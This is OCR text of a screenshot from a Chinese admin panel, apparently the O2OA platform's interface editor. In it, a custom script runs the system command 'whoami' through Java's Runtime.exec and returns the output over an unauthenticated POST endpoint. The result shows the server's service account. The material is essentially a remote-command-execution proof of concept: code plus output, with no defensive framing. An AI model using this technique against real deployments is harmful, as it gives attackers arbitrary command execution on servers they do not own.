 首页
服务管理
办公中心
接口编辑-cslab
请输入搜索关键字
接口库
cslab
自动保存
脚本编辑器:
monaco
样式:
Visual Studio
样式:
字体大小:
12px
cslab
1 var bufReader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()));
2
3 var result = [];
4 while (true) {
5 var oneline = bufReader.readLine();
6 result.push(oneline);
7 if (!oneline) break;
8 }
9 var result = { "Result": result };
10 this.response.setBody(result, "application/json");
11
属性
最近开始时间:
最近结束时间:
描述:
启用鉴权:
否
启用鉴权后，您必须使用鉴权客户端名称和
后的token来调用服务
是否启用:
是
调用地址:
http://10.0.0.56:/x_program_center/jaxrs/invo
slab/execute
调用方法:
POST
head:
Content-Type:application/json; charset=utf-8
调试:
请求参数
执行结果
{
"Result": [
"nt authority\\local service",
null
]
}
立即运行
打开日志查看器